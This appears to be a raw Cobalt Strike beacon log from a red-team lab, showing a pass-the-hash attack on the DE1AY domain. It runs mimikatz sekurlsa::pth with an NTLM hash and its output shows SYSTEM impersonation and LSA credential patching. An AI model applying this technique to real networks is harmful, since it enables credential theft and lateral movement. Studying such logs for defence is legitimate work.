 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DE1AY\de1ay 161cff084477fe596a5db81874498a24
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:de1ay /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo e75795abc0e > \\.\pipe\8a02bd" command
[+] host called home, sent: 750671 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user     : de1ay
domain   : DE1AY
program  : C:\Windows\system32\cmd.exe /c echo e75795abc0e > \\.\pipe\8a02bd
impers.  : no
NTLM     : 161cff084477fe596a5db81874498a24
  |  PID  3516
  |  TID  1816
  |  LSA Process is now R/W
  |  LUID 0 ; 21300252 (00000000:0145041c)
  \_ msv1_0   - data copy @ 00000000009F46C0 : OK !
  \_ kerberos - data copy @ 00000000009F7DC8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000018D5EA8 (16) -> null